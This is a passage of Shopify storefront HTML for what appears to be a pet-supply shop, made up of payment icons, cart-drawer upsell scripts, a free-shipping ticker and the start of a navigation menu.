3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
